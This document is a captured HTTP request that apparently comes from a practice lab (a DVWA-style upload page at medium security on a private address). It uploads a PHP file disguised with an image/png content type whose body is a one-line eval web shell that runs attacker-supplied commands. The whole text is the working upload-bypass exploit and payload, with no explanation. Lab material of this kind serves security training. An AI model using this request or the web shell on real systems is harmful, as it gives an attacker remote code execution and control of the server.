 POST /vulnerabilities/upload/ HTTP/1.1
Host: 172.16.12.98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.98/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------324302395429555
Content-Length: 435
Connection: close
Cookie: PHPSESSID=lgd9mcgtn1evemuv5mk4k8b4f7; security=medium
Upgrade-Insecure-Requests: 1
-----------------------------324302395429555
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------324302395429555
Content-Disposition: form-data; name="uploaded"; filename="a.php"
Content-Type: image/png
<?php
@eval($_POST['cmd']);
?>